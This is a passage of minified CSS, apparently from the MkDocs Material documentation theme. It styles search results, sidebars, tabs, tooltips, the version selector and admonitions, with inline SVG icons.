var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.9375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.1875em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{scrollbar-gutter:stable;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.1875em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.752 1.752 0 0 1 1 7.775Zm1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"/></svg>')}.md-source{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.1875em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{display:inline-block;height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__link{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link--active,.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4h-2M9.53 9l-1.06 6h6l1.06-6h-6Z"/></svg>')}.md-typeset .md-tags{margin-bottom:.75em;margin-top:-.125em}[dir=ltr] .md-typeset .md-tag{margin-right:.5em}[dir=rtl] .md-typeset .md-tag{margin-left:.5em}.md-typeset .md-tag{background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-block;font-size:.64rem;font-weight:700;letter-spacing:normal;line-height:1.6;margin-bottom:.5em;padding:.3125em .9375em;vertical-align:middle}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;margin-right:.4em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{box-shadow:0 0 0 0 var(--md-default-fg-color--lightest);transform:scale(.95)}75%{box-shadow:0 0 0 .625em #0000;transform:scale(1)}to{box-shadow:0 0 0 0 #0000;transform:scale(.95)}}:root{--md-tooltip-width:20rem}.md-tooltip{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-weight:400;outline:none;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}.md-annotation:not([hidden]){display:inline-block;line-height:1.325}.md-annotation__index{cursor:pointer;font-family:var(--md-code-font-family);font-size:.85em;margin:0 1ch;outline:none;position:relative;-webkit-user-select:none;user-select:none;z-index:0}.md-annotation .md-annotation__index{color:#fff;transition:z-index .25s}.md-annotation .md-annotation__index:focus,.md-annotation .md-annotation__index:hover{color:#fff}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);border-radius:2ch;content:"";height:2.2ch;left:-.125em;margin:0 -.4ch;padding:0 .4ch;position:absolute;top:0;transition:color .25s,background-color .25s;width:calc(100% + 1.2ch);width:max(2.2ch,100% + 1.2ch);z-index:-1}@media not all and (prefers-reduced-motion){[data-md-visible]>.md-annotation__index:after{animation:pulse 2s infinite}}.md-tooltip--active+.md-annotation__index:after{animation:none;transition:color .25s,background-color .25s}code .md-annotation__index{font-family:var(--md-code-font-family);font-size:inherit}.md-tooltip--active+.md-annotation__index,:hover>.md-annotation__index{color:var(--md-accent-bg-color)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}.md-tooltip--active+.md-annotation__index{animation:none;transition:none;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block;line-height:90%}.md-annotation__index [data-md-annotation-id]:before{content:attr(data-md-annotation-id);display:inline-block;padding-bottom:.1em;transform:scale(1.15);transition:transform .4s cubic-bezier(.1,.7,.1,1);vertical-align:.065em}@media not print{.md-annotation__index [data-md-annotation-id]:before{content:"+"}:focus-within>.md-annotation__index [data-md-annotation-id]:before{transform:scale(1.25) rotate(45deg)}}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301 191.9 288 191.9L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06l6.06-6.06Z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1c-1.3 0-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2Z"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.58.58 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27Z"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59 21 7Z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10Z"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2 1 21Z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5V20M12 2c2.75 0 5.1 1 7.05 2.95C21 6.9 22 9.25 22 12s-1 5.1-2.95 7.05C17.1 21 14.75 22 12 22s-5.1-1-7.05-2.95C3 17.1 2 14.75 2 12s1-5.1 2.95-7.05C6.9 3 9.25 2 12 2Z"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2v-1m10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4 9 4m-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2v-1m-6 2h2v-1h-2v1Z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2H7m4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4v3Z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3l-2 4Z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.05rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset 